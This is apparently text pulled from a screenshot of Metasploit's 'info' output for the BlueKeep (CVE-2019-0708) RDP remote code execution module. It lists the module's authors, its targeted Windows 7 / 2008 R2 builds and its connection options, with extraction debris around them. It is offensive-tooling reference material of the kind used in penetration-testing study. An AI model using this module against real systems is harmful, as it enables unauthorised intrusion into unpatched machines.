 rdp
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > info
Name: CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Module: exploit/windows/rdp/cve_2019_0708_bluekeep_rce
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2019-05-14
cve_2019_0708_
bluekeep_rce.rb
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Ryan Hanson <dunno@findthisout.com>
OJ Reeves <oj@beyondbinary.io>
Brent Cook <bcook@rapid7.com>
Available targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET
贝塔安全实验室